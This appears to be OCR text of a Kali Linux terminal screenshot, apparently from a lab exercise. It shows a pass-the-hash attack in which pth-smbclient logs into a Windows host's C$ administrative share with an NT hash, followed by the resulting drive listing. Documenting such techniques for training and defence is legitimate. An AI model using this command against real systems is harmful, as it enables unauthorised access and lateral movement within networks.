 pth-smbclient //192.168.152.128/c$ -U administrador --pw-nt-hash -W
File Actions Edit View Help
❯ pth-smbclient //192.168.152.128/c$ -U administrador --pw-nt-hash a87f3a337d73085c45f9416be5
787d86 -W corp.local
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Sat Sep 15 09:19:00 2018
Archivos de programa DHSrn 0 Tue Feb 11 19:19:47 2025
Documents and Settings DHSrn 0 Tue Feb 11 19:19:47 2025
pagefile.sys AHS 536870912 Thu Mar 6 19:24:47 2025
PerfLogs D 0 Sat Nov 5 20:14:18 2022
Program Files DR 0 Tue Feb 11 19:20:59 2025
Program Files (x86) D 0 Sat Sep 15 18:41:26 2018
ProgramData DHn 0 Fri Feb 21 17:18:45 2025
Recovery DHSn 0 Tue Feb 11 19:19:49 2025
Shares D 0 Wed Feb 12 19:20:05 2025
System Volume Information DHS 0 Tue Feb 11 19:31:12 2025
Users DR 0 Tue Feb 11 19:19:57 2025
Windows D 0 Tue Feb 11 19:34:39 2025
15570943 blocks of size 4096. 12790346 blocks available
smb: \>
KALI